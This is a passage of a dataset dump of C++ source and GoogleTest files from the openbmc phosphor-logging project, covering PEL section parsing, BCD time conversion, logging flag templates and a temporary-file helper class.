_asciiString->flatten(stream);\n\n return data;\n}\n\nvoid SRC::setProgressCode(const DataInterfaceBase& dataIface)\n{\n std::vector<uint8_t> progressSRC;\n\n try\n {\n progressSRC = dataIface.getRawProgressSRC();\n }\n catch (const std::exception& e)\n {\n lg2::error(\"Error getting progress code: {ERROR}\", \"ERROR\", e);\n return;\n }\n\n _hexData[2] = getProgressCode(progressSRC);\n}\n\nuint32_t SRC::getProgressCode(std::vector<uint8_t>& rawProgressSRC)\n{\n uint32_t progressCode = 0;\n\n // A valid progress SRC is at least 72 bytes\n if (rawProgressSRC.size() < 72)\n {\n return progressCode;\n }\n\n try\n {\n // The ASCII string field in progress SRCs starts at offset 40.\n // Take the first 8 characters to put in the uint32:\n // \"CC009189\" -> 0xCC009189\n Stream stream{rawProgressSRC, 40};\n src::AsciiString aString{stream};\n auto progressCodeString = aString.get().substr(0, 8);\n\n if (std::all_of(progressCodeString.begin(), progressCodeString.end(),\n [](char c) {\n return std::isxdigit(static_cast<unsigned char>(c));\n }))\n {\n progressCode = std::stoul(progressCodeString, nullptr, 16);\n }\n }\n catch (const std::exception& e)\n {}\n\n return progressCode;\n}\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.559566080570221,
"alphanum_fraction": 0.6164453029632568,
"avg_line_length": 31.76744270324707,
"blob_id": "9eeb71a47d4acec3db936678d3f6c3ce3426b315",
"content_id": "5cb3e9f982c3b1bfdfd8ac12eae6dec8938f1224",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 9864,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 301,
"path": "/test/openpower-pels/extended_user_header_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/extended_user_header.hpp\"\n#include \"mocks.hpp\"\n#include \"pel_utils.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\nusing ::testing::Return;\n\nconst std::vector<uint8_t> sectionData{\n // section header\n 'E', 'H', 0x00, 0x60, // ID and Size\n 0x01, 0x00, // version, subtype\n 0x03, 0x04, // comp ID\n\n // MTMS\n 'T', 'T', 'T', 'T', '-', 'M', 'M', 'M', '1', '2', '3', '4', '5', '6', '7',\n '8', '9', 'A', 'B', 'C',\n\n // Server FW version\n 'S', 'E', 'R', 'V', 'E', 'R', '_', 'V', 'E', 'R', 'S', 'I', 'O', 'N', '\\0',\n '\\0',\n\n // Subsystem FW Version\n 'B', 'M', 'C', '_', 'V', 'E', 'R', 'S', 'I', 'O', 'N', '\\0', '\\0', '\\0',\n '\\0', '\\0',\n\n // Reserved\n 0x00, 0x00, 0x00, 0x00,\n\n // Reference time\n 0x20, 0x25, 0x10, 0x20, 0x30, 0x40, 0x50, 0x60,\n\n // Reserved\n 0x00, 0x00, 0x00,\n\n // SymptomID length\n 20,\n\n // SymptomID\n 'B', 'D', '8', 'D', '4', '2', '0', '0', '_', '1', '2', '3', '4', '5', '6',\n '7', '8', '\\0', '\\0', '\\0'};\n\n// The section size without the symptom ID\nconst size_t baseSectionSize = 76;\n\nTEST(ExtUserHeaderTest, StreamConstructorTest)\n{\n auto data = sectionData;\n Stream stream{data};\n ExtendedUserHeader euh{stream};\n\n EXPECT_EQ(euh.valid(), true);\n EXPECT_EQ(euh.header().id, 0x4548); // EH\n EXPECT_EQ(euh.header().size, sectionData.size());\n EXPECT_EQ(euh.header().version, 0x01);\n EXPECT_EQ(euh.header().subType, 0x00);\n EXPECT_EQ(euh.header().componentID, 0x0304);\n\n EXPECT_EQ(euh.flattenedSize(), sectionData.size());\n EXPECT_EQ(euh.machineTypeModel(), \"TTTT-MMM\");\n EXPECT_EQ(euh.machineSerialNumber(), \"123456789ABC\");\n EXPECT_EQ(euh.serverFWVersion(), \"SERVER_VERSION\");\n EXPECT_EQ(euh.subsystemFWVersion(), \"BMC_VERSION\");\n EXPECT_EQ(euh.symptomID(), \"BD8D4200_12345678\");\n\n BCDTime time{0x20, 0x25, 0x10, 0x20, 0x30, 0x40, 0x50, 0x60};\n EXPECT_EQ(time, euh.refTime());\n\n // Flatten it and make sure nothing changes\n std::vector<uint8_t> newData;\n Stream newStream{newData};\n\n euh.flatten(newStream);\n EXPECT_EQ(sectionData, newData);\n}\n\n// Same as above, with with symptom ID empty\nTEST(ExtUserHeaderTest, StreamConstructorNoIDTest)\n{\n auto data = sectionData;\n data.resize(baseSectionSize);\n data[3] = baseSectionSize; // The size in the header\n data.back() = 0; // Symptom ID length\n\n Stream stream{data};\n ExtendedUserHeader euh{stream};\n\n EXPECT_EQ(euh.valid(), true);\n EXPECT_EQ(euh.header().id, 0x4548); // EH\n EXPECT_EQ(euh.header().size, baseSectionSize);\n EXPECT_EQ(euh.header().version, 0x01);\n EXPECT_EQ(euh.header().subType, 0x00);\n EXPECT_EQ(euh.header().componentID, 0x0304);\n\n EXPECT_EQ(euh.flattenedSize(), baseSectionSize);\n EXPECT_EQ(euh.machineTypeModel(), \"TTTT-MMM\");\n EXPECT_EQ(euh.machineSerialNumber(), \"123456789ABC\");\n EXPECT_EQ(euh.serverFWVersion(), \"SERVER_VERSION\");\n EXPECT_EQ(euh.subsystemFWVersion(), \"BMC_VERSION\");\n EXPECT_EQ(euh.symptomID(), \"\");\n\n BCDTime time{0x20, 0x25, 0x10, 0x20, 0x30, 0x40, 0x50, 0x60};\n EXPECT_EQ(time, euh.refTime());\n\n // Flatten it and make sure nothing changes\n std::vector<uint8_t> newData;\n Stream newStream{newData};\n\n euh.flatten(newStream);\n EXPECT_EQ(data, newData);\n}\n\nTEST(ExtUserHeaderTest, ConstructorTest)\n{\n auto srcData = pelDataFactory(TestPELType::primarySRCSection);\n Stream srcStream{srcData};\n SRC src{srcStream};\n\n message::Entry entry; // Empty Symptom ID vector\n\n {\n MockDataInterface dataIface;\n\n EXPECT_CALL(dataIface, getMachineTypeModel())\n .WillOnce(Return(\"AAAA-BBB\"));\n\n EXPECT_CALL(dataIface, getMachineSerialNumber())\n .WillOnce(Return(\"123456789ABC\"));\n\n EXPECT_CALL(dataIface, getServerFWVersion())\n .WillOnce(Return(\"SERVER_VERSION\"));\n\n EXPECT_CALL(dataIface, getBMCFWVersion())\n .WillOnce(Return(\"BMC_VERSION\"));\n\n ExtendedUserHeader euh{dataIface, entry, src};\n\n EXPECT_EQ(euh.valid(), true);\n EXPECT_EQ(euh.header().id, 0x4548); // EH\n\n // The symptom ID accounts for the extra 20 bytes\n EXPECT_EQ(euh.header().size, baseSectionSize + 20);\n EXPECT_EQ(euh.header().version, 0x01);\n EXPECT_EQ(euh.header().subType, 0x00);\n EXPECT_EQ(euh.header().componentID, 0x2000);\n\n EXPECT_EQ(euh.flattenedSize(), baseSectionSize + 20);\n EXPECT_EQ(euh.machineTypeModel(), \"AAAA-BBB\");\n EXPECT_EQ(euh.machineSerialNumber(), \"123456789ABC\");\n EXPECT_EQ(euh.serverFWVersion(), \"SERVER_VERSION\");\n EXPECT_EQ(euh.subsystemFWVersion(), \"BMC_VERSION\");\n\n // The default symptom ID is the ascii string + word 3\n EXPECT_EQ(euh.symptomID(), \"BD8D5678_03030310\");\n\n BCDTime time;\n EXPECT_EQ(time, euh.refTime());\n }\n\n {\n MockDataInterface dataIface;\n\n // These 4 items are too long and will get truncated\n // in the section.\n EXPECT_CALL(dataIface, getMachineTypeModel())\n .WillOnce(Return(\"AAAA-BBBBBBBBBBB\"));\n\n EXPECT_CALL(dataIface, getMachineSerialNumber())\n .WillOnce(Return(\"123456789ABC123456789\"));\n\n EXPECT_CALL(dataIface, getServerFWVersion())\n .WillOnce(Return(\"SERVER_VERSION_WAY_TOO_LONG\"));\n\n EXPECT_CALL(dataIface, getBMCFWVersion())\n .WillOnce(Return(\"BMC_VERSION_WAY_TOO_LONG\"));\n\n // Use SRC words 3 through 9\n entry.src.symptomID = {3, 4, 5, 6, 7, 8, 9};\n ExtendedUserHeader euh{dataIface, entry, src};\n\n EXPECT_EQ(euh.valid(), true);\n EXPECT_EQ(euh.header().id, 0x4548); // EH\n EXPECT_EQ(euh.header().size, baseSectionSize + 72);\n EXPECT_EQ(euh.header().version, 0x01);\n EXPECT_EQ(euh.header().subType, 0x00);\n EXPECT_EQ(euh.header().componentID, 0x2000);\n\n EXPECT_EQ(euh.flattenedSize(), baseSectionSize + 72);\n EXPECT_EQ(euh.machineTypeModel(), \"AAAA-BBB\");\n EXPECT_EQ(euh.machineSerialNumber(), \"123456789ABC\");\n EXPECT_EQ(euh.serverFWVersion(), \"SERVER_VERSION_\");\n EXPECT_EQ(euh.subsystemFWVersion(), \"BMC_VERSION_WAY\");\n\n EXPECT_EQ(euh.symptomID(), \"BD8D5678_03030310_04040404_05050505_\"\n \"06060606_07070707_08080808_09090909\");\n BCDTime time;\n EXPECT_EQ(time, euh.refTime());\n }\n\n {\n MockDataInterface dataIface;\n\n // Empty fields\n EXPECT_CALL(dataIface, getMachineTypeModel()).WillOnce(Return(\"\"));\n\n EXPECT_CALL(dataIface, getMachineSerialNumber()).WillOnce(Return(\"\"));\n\n EXPECT_CALL(dataIface, getServerFWVersion()).WillOnce(Return(\"\"));\n\n EXPECT_CALL(dataIface, getBMCFWVersion()).WillOnce(Return(\"\"));\n\n entry.src.symptomID = {8, 9};\n ExtendedUserHeader euh{dataIface, entry, src};\n\n EXPECT_EQ(euh.valid(), true);\n EXPECT_EQ(euh.header().id, 0x4548); // EH\n EXPECT_EQ(euh.header().size, baseSectionSize + 28);\n EXPECT_EQ(euh.header().version, 0x01);\n EXPECT_EQ(euh.header().subType, 0x00);\n EXPECT_EQ(euh.header().componentID, 0x2000);\n\n EXPECT_EQ(euh.flattenedSize(), baseSectionSize + 28);\n EXPECT_EQ(euh.machineTypeModel(), \"\");\n EXPECT_EQ(euh.machineSerialNumber(), \"\");\n EXPECT_EQ(euh.serverFWVersion(), \"\");\n EXPECT_EQ(euh.subsystemFWVersion(), \"\");\n\n EXPECT_EQ(euh.symptomID(), \"BD8D5678_08080808_09090909\");\n\n BCDTime time;\n EXPECT_EQ(time, euh.refTime());\n }\n\n {\n MockDataInterface dataIface;\n\n EXPECT_CALL(dataIface, getMachineTypeModel())\n .WillOnce(Return(\"AAAA-BBB\"));\n\n EXPECT_CALL(dataIface, getMachineSerialNumber())\n .WillOnce(Return(\"123456789ABC\"));\n\n EXPECT_CALL(dataIface, getServerFWVersion())\n .WillOnce(Return(\"SERVER_VERSION\"));\n\n EXPECT_CALL(dataIface, getBMCFWVersion())\n .WillOnce(Return(\"BMC_VERSION\"));\n\n // Way too long, will be truncated\n entry.src.symptomID = {9, 9, 9, 9, 9, 9, 9, 9, 9, 9, 9, 9, 9, 9, 9};\n\n ExtendedUserHeader euh{dataIface, entry, src};\n\n EXPECT_EQ(euh.valid(), true);\n EXPECT_EQ(euh.header().id, 0x4548); // EH\n EXPECT_EQ(euh.header().size, baseSectionSize + 80);\n EXPECT_EQ(euh.header().version, 0x01);\n EXPECT_EQ(euh.header().subType, 0x00);\n EXPECT_EQ(euh.header().componentID, 0x2000);\n\n EXPECT_EQ(euh.flattenedSize(), baseSectionSize + 80);\n EXPECT_EQ(euh.machineTypeModel(), \"AAAA-BBB\");\n EXPECT_EQ(euh.machineSerialNumber(), \"123456789ABC\");\n EXPECT_EQ(euh.serverFWVersion(), \"SERVER_VERSION\");\n EXPECT_EQ(euh.subsystemFWVersion(), \"BMC_VERSION\");\n\n EXPECT_EQ(euh.symptomID(),\n \"BD8D5678_09090909_09090909_09090909_09090909_09090909_\"\n \"09090909_09090909_0909090\");\n\n BCDTime time;\n EXPECT_EQ(time, euh.refTime());\n }\n}\n\nTEST(ExtUserHeaderTest, BadDataTest)\n{\n auto data = sectionData;\n data.resize(20);\n\n Stream stream{data};\n ExtendedUserHeader euh{stream};\n\n EXPECT_EQ(euh.valid(), false);\n}\n"
},
{
"alpha_fraction": 0.4637780785560608,
"alphanum_fraction": 0.47776249051094055,
"avg_line_length": 41.764705657958984,
"blob_id": "5c09e5faae9fcd90b8ee5d1e5628e5237920e521",
"content_id": "15bb071ca993f2f7881bdb1135965bf55aa475d1",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4362,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 102,
"path": "/lib/include/phosphor-logging/lg2/flags.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <bit>\n#include <cstdint>\n#include <type_traits>\n\nnamespace lg2\n{\nnamespace details\n{\n\n/** Type to hold a set of logging flags. */\ntemplate <typename... Fs>\nstruct log_flag\n{\n /** Combined bit-set value of the held flags. */\n static constexpr auto value = (0 | ... | Fs::value);\n};\n\n/** Constant for the \"zero\" flag. */\nstatic constexpr auto log_flag_seq_start =\n std::integral_constant<uint64_t, 0>{};\n\n/** Concept to determine if a type is one of the defined flag types. */\ntemplate <typename T>\nconcept log_flags = requires { T::i_am_a_lg2_flag_type; };\n\n/** Operator to combine log_flag sets together. */\ntemplate <log_flags... As, log_flags... Bs>\nconstexpr auto operator|(const log_flag<As...>, const log_flag<Bs...>)\n{\n return details::log_flag<As..., Bs...>{};\n}\n\n/** Static check to determine if a prohibited flag is found in a flag set. */\ntemplate <log_flags... Fs, log_flags F>\nconstexpr void prohibit(log_flag<Fs...>, log_flag<F>)\n{\n static_assert(!(... || std::is_same_v<Fs, F>),\n \"Prohibited flag found for value type.\");\n}\n\n/** Static check to determine if any conflicting flags are found in a flag set.\n */\ntemplate <log_flags... As, log_flags... Bs>\nconstexpr void one_from_set(log_flag<As...> a, log_flag<Bs...> b)\n{\n static_assert(std::popcount(a.value & b.value) < 2,\n \"Conflicting flags found for value type.\");\n}\n\n} // namespace details\n\n// Macro used to define all of the logging flags as a sequence of bitfields.\n// - Creates a struct-type where the `value` is 1 bit higher than the previous\n// so that it can be combined together with other flags using `log_flag`.\n// - Creates a static instance of the flag in the `lg2` namespace.\n#define PHOSPHOR_LOG2_DECLARE_FLAG(flagname, prev) \\\n namespace details \\\n { \\\n struct flag_##flagname \\\n { \\\n static constexpr uint64_t value = \\\n prev.value == log_flag_seq_start.value ? 1 : (prev.value << 1); \\\n \\\n static constexpr bool i_am_a_lg2_flag_type = true; \\\n }; \\\n } \\\n static constexpr auto flagname = \\\n details::log_flag<details::flag_##flagname>()\n\n// Set of supported logging flags.\n// Please keep these sorted!\nPHOSPHOR_LOG2_DECLARE_FLAG(bin, log_flag_seq_start);\nPHOSPHOR_LOG2_DECLARE_FLAG(dec, bin);\nPHOSPHOR_LOG2_DECLARE_FLAG(field8, dec);\nPHOSPHOR_LOG2_DECLARE_FLAG(field16, field8);\nPHOSPHOR_LOG2_DECLARE_FLAG(field32, field16);\nPHOSPHOR_LOG2_DECLARE_FLAG(field64, field32);\nPHOSPHOR_LOG2_DECLARE_FLAG(floating, field64);\nPHOSPHOR_LOG2_DECLARE_FLAG(hex, floating);\nPHOSPHOR_LOG2_DECLARE_FLAG(signed_val, hex);\nPHOSPHOR_LOG2_DECLARE_FLAG(str, signed_val);\nPHOSPHOR_LOG2_DECLARE_FLAG(unsigned_val, str);\n\n#undef PHOSPHOR_LOG2_DECLARE_FLAG\n\n/** Handy scope-level `using` to get the format flags. */\n#define PHOSPHOR_LOG2_USING_FLAGS \\\n using lg2::bin; \\\n using lg2::dec; \\\n using lg2::field8; \\\n using lg2::field16; \\\n using lg2::field32; \\\n using lg2::field64; \\\n using lg2::floating; \\\n using lg2::hex; \\\n using lg2::signed_val; \\\n using lg2::str; \\\n using lg2::unsigned_val\n\n} // namespace lg2\n"
},
{
"alpha_fraction": 0.5555269718170166,
"alphanum_fraction": 0.6048843264579773,
"avg_line_length": 25.827587127685547,
"blob_id": "cee9175df349c1a622cda63a5ba01b7ecc7afe9c",
"content_id": "863d36a78945124ee7818bc10eef60f7079c9c87",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3891,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 145,
"path": "/test/openpower-pels/user_data_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/user_data.hpp\"\n#include \"pel_utils.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nstd::vector<uint8_t> udSectionData{0x55, 0x44, // ID 'UD'\n 0x00, 0x10, // Size\n 0x01, 0x02, // version, subtype\n 0x03, 0x04, // comp ID\n\n // Data\n 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17,\n 0x18};\n\nTEST(UserDataTest, UnflattenFlattenTest)\n{\n Stream stream(udSectionData);\n UserData ud(stream);\n\n EXPECT_TRUE(ud.valid());\n EXPECT_EQ(ud.header().id, 0x5544);\n EXPECT_EQ(ud.header().size, udSectionData.size());\n EXPECT_EQ(ud.header().version, 0x01);\n EXPECT_EQ(ud.header().subType, 0x02);\n EXPECT_EQ(ud.header().componentID, 0x0304);\n\n const auto& data = ud.data();\n\n // The data itself starts after the header\n EXPECT_EQ(data.size(), udSectionData.size() - 8);\n\n for (size_t i = 0; i < data.size(); i++)\n {\n EXPECT_EQ(data[i], udSectionData[i + 8]);\n }\n\n // Now flatten\n std::vector<uint8_t> newData;\n Stream newStream(newData);\n ud.flatten(newStream);\n\n EXPECT_EQ(udSectionData, newData);\n}\n\nTEST(UserDataTest, BadDataTest)\n{\n auto data = udSectionData;\n data.resize(4);\n\n Stream stream(data);\n UserData ud(stream);\n EXPECT_FALSE(ud.valid());\n}\n\nTEST(UserDataTest, BadSizeFieldTest)\n{\n auto data = udSectionData;\n\n {\n data[3] = 0xFF; // Set the size field too large\n Stream stream(data);\n UserData ud(stream);\n EXPECT_FALSE(ud.valid());\n }\n {\n data[3] = 0x7; // Set the size field too small\n Stream stream(data);\n UserData ud(stream);\n EXPECT_FALSE(ud.valid());\n }\n}\n\nTEST(UserDataTest, ConstructorTest)\n{\n std::vector<uint8_t> data{0x11, 0x22, 0x33, 0x44, 0x55, 0x66, 0x77, 0x88};\n\n UserData ud(0x1112, 0x42, 0x01, data);\n EXPECT_TRUE(ud.valid());\n\n EXPECT_EQ(ud.header().id, 0x5544);\n EXPECT_EQ(ud.header().size, 16);\n EXPECT_EQ(ud.header().version, 0x01);\n EXPECT_EQ(ud.header().subType, 0x42);\n EXPECT_EQ(ud.header().componentID, 0x1112);\n EXPECT_EQ(ud.flattenedSize(), 16);\n\n const auto& d = ud.data();\n\n EXPECT_EQ(d, data);\n}\n\nTEST(UserDataTest, ShrinkTest)\n{\n std::vector<uint8_t> data(100, 0xFF);\n\n UserData ud(0x1112, 0x42, 0x01, data);\n EXPECT_TRUE(ud.valid());\n\n // 4B aligned\n EXPECT_TRUE(ud.shrink(88));\n EXPECT_EQ(ud.flattenedSize(), 88);\n EXPECT_EQ(ud.header().size, 88);\n\n // rounded off\n EXPECT_TRUE(ud.shrink(87));\n EXPECT_EQ(ud.flattenedSize(), 84);\n EXPECT_EQ(ud.header().size, 84);\n\n // too big\n EXPECT_FALSE(ud.shrink(200));\n EXPECT_EQ(ud.flattenedSize(), 84);\n EXPECT_EQ(ud.header().size, 84);\n\n // way too small\n EXPECT_FALSE(ud.shrink(3));\n EXPECT_EQ(ud.flattenedSize(), 84);\n EXPECT_EQ(ud.header().size, 84);\n\n // the smallest it can go\n EXPECT_TRUE(ud.shrink(12));\n EXPECT_EQ(ud.flattenedSize(), 12);\n EXPECT_EQ(ud.header().size, 12);\n\n // one too small\n EXPECT_FALSE(ud.shrink(11));\n EXPECT_EQ(ud.flattenedSize(), 12);\n EXPECT_EQ(ud.header().size, 12);\n}\n"
},
{
"alpha_fraction": 0.6230366230010986,
"alphanum_fraction": 0.623784601688385,
"avg_line_length": 21.6610164642334,
"blob_id": "c64f590e1f86cb7fc9f3b4292eb70658158991e8",
"content_id": "fd5c7d72af502ebc71e8a1581de039e74cef235e",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2674,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 118,
"path": "/extensions/openpower-pels/temporary_file.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <filesystem>\n#include <utility>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace util\n{\n\nnamespace fs = std::filesystem;\n\n/**\n * @class TemporaryFile\n *\n * A temporary file in the file system.\n *\n * The temporary file is created by the constructor. The absolute path to the\n * file can be obtained using getPath().\n *\n * Note: Callers responsibility to delete the file after usage.\n * The temporary file can be deleted by calling remove().\n *\n * TemporaryFile objects cannot be copied, but they can be moved. This enables\n * them to be stored in containers like std::vector.\n */\nclass TemporaryFile\n{\n public:\n // Specify which compiler-generated methods we want\n TemporaryFile(const TemporaryFile&) = delete;\n TemporaryFile& operator=(const TemporaryFile&) = delete;\n\n /**\n * Constructor.\n *\n * Creates a temporary file in the temporary directory (normally /tmp).\n *\n * Throws an exception if the file cannot be created.\n *\n * @param data - data buffer\n * @param len - length of the data buffer\n */\n TemporaryFile(const char* data, const uint32_t len);\n\n /**\n * Move constructor.\n *\n * Transfers ownership of a temporary file.\n *\n * @param file TemporaryFile object being moved\n */\n TemporaryFile(TemporaryFile&& file) : path{std::move(file.path)}\n {\n // Clear path in other object; after move path is in unspecified state\n file.path.clear();\n }\n\n /**\n * Move assignment operator.\n *\n * Deletes the temporary file owned by this object. Then transfers\n * ownership of the temporary file owned by the other object.\n *\n * Throws an exception if an error occurs during the deletion.\n *\n * @param file TemporaryFile object being moved\n */\n TemporaryFile& operator=(TemporaryFile&& file);\n\n /**\n * Destructor.\n */\n ~TemporaryFile() {}\n\n /**\n * Deletes the temporary file.\n *\n * Does nothing if the file has already been deleted.\n *\n * Throws an exception if an error occurs during the deletion.\n */\n void remove();\n\n /**\n * Returns the absolute path to the temporary file.\n *\n * Returns an empty path if the file has been deleted.\n *\n * @return temporary file path\n */\n const fs::path& getPath() const\n {\n return path;\n }\n\n int getFd() const\n {\n return fd;\n }\n\n private:\n /**\n * Absolute path to the temporary file.\n */\n fs::path path{};\n\n /**\n * File descriptor of the temporary file.\n */\n int fd;\n};\n\n} // namespace util\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6435124278068542,
"alphanum_fraction": 0.6920052170753479,
"avg_line_length": 26.745454788208008,
"blob_id": "54de26c724270ab83eb3c788d1a10e1a1347986b",
"content_id": "b8ff7328d322ecf7f9ca5eb326f1eea8e2aafb9a",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1527,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 55,
"path": "/test/openpower-pels/section_header_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n\n#include \"extensions/openpower-pels/section_header.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nTEST(SectionHeaderTest, SizeTest)\n{\n EXPECT_EQ(SectionHeader::flattenedSize(), 8);\n}\n\nTEST(SectionHeaderTest, UnflattenTest)\n{\n std::vector<uint8_t> data{0x11, 0x22, 0x33, 0x44, 0x55, 0x66, 0x77, 0x88};\n Stream reader{data};\n SectionHeader header;\n\n reader >> header;\n\n EXPECT_EQ(header.id, 0x1122);\n EXPECT_EQ(header.size, 0x3344);\n EXPECT_EQ(header.version, 0x55);\n EXPECT_EQ(header.subType, 0x66);\n EXPECT_EQ(header.componentID, 0x7788);\n}\n\nTEST(SectionHeaderTest, FlattenTest)\n{\n SectionHeader header{0xAABB, 0xCCDD, 0xEE, 0xFF, 0xA0A0};\n\n std::vector<uint8_t> data;\n Stream writer{data};\n\n writer << header;\n\n std::vector<uint8_t> expected{0xAA, 0xBB, 0xCC, 0xDD,\n 0xEE, 0xFF, 0xA0, 0xA0};\n EXPECT_EQ(data, expected);\n}\n"
},
{
"alpha_fraction": 0.5888264775276184,
"alphanum_fraction": 0.6302098631858826,
"avg_line_length": 26.729507446289062,
"blob_id": "0f7994a9b2f065132e510bb53fc44a2902c1a3e3",
"content_id": "1f444b353d982a36cab77f532d586a2353fc6422",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3384,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 122,
"path": "/test/openpower-pels/bcd_time_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/bcd_time.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nTEST(BCDTimeTest, ToBCDTest)\n{\n EXPECT_EQ(toBCD(0), 0x00);\n EXPECT_EQ(toBCD(1), 0x01);\n EXPECT_EQ(toBCD(10), 0x10);\n EXPECT_EQ(toBCD(99), 0x99);\n EXPECT_EQ(toBCD(37), 0x37);\n EXPECT_EQ(toBCD(60), 0x60);\n EXPECT_EQ(toBCD(12345678), 0x12345678);\n EXPECT_EQ(toBCD(0xF), 0x15);\n}\n\nTEST(BCDTimeTest, FlattenUnflattenTest)\n{\n std::vector<uint8_t> data{1, 2, 3, 4, 5, 6, 7, 8};\n Stream stream{data};\n BCDTime bcd;\n\n // Unflatten\n stream >> bcd;\n\n EXPECT_EQ(bcd.yearMSB, 1);\n EXPECT_EQ(bcd.yearLSB, 2);\n EXPECT_EQ(bcd.month, 3);\n EXPECT_EQ(bcd.day, 4);\n EXPECT_EQ(bcd.hour, 5);\n EXPECT_EQ(bcd.minutes, 6);\n EXPECT_EQ(bcd.seconds, 7);\n EXPECT_EQ(bcd.hundredths, 8);\n\n // Flatten\n uint8_t val = 0x20;\n bcd.yearMSB = val++;\n bcd.yearLSB = val++;\n bcd.month = val++;\n bcd.day = val++;\n bcd.hour = val++;\n bcd.minutes = val++;\n bcd.seconds = val++;\n bcd.hundredths = val++;\n\n stream.offset(0);\n stream << bcd;\n\n for (size_t i = 0; i < 8; i++)\n {\n EXPECT_EQ(data[i], 0x20 + i);\n }\n}\n\nTEST(BCDTimeTest, ConvertTest)\n{\n // Convert a time_point into BCDTime\n tm time_tm;\n time_tm.tm_year = 125;\n time_tm.tm_mon = 11;\n time_tm.tm_mday = 31;\n time_tm.tm_hour = 15;\n time_tm.tm_min = 23;\n time_tm.tm_sec = 42;\n time_tm.tm_isdst = 0;\n\n auto timepoint = std::chrono::system_clock::from_time_t(mktime(&time_tm));\n auto timeInBCD = getBCDTime(timepoint);\n\n EXPECT_EQ(timeInBCD.yearMSB, 0x20);\n EXPECT_EQ(timeInBCD.yearLSB, 0x25);\n EXPECT_EQ(timeInBCD.month, 0x12);\n EXPECT_EQ(timeInBCD.day, 0x31);\n EXPECT_EQ(timeInBCD.hour, 0x15);\n EXPECT_EQ(timeInBCD.minutes, 0x23);\n EXPECT_EQ(timeInBCD.seconds, 0x42);\n EXPECT_EQ(timeInBCD.hundredths, 0x00);\n}\n\nTEST(BCDTimeTest, ConvertFromMSTest)\n{\n auto now = std::chrono::system_clock::now();\n uint64_t ms = std::chrono::duration_cast<std::chrono::milliseconds>(\n now.time_since_epoch())\n .count();\n\n ASSERT_EQ(getBCDTime(now), getBCDTime(ms));\n}\n\nTEST(BCDTimeTest, GetMillisecondsSinceEpochTest)\n{\n // Convert current time to a BCDTime to use\n auto now = std::chrono::system_clock::now();\n uint64_t ms = std::chrono::duration_cast<std::chrono::milliseconds>(\n now.time_since_epoch())\n .count();\n auto bcdTime = getBCDTime(ms);\n\n // BCDTime only tracks down to hundredths of a second (10ms),\n // so some precision will be lost converting back to milliseconds.\n // e.g. 12345 -> 12340\n ms = ms - (ms % 10);\n\n 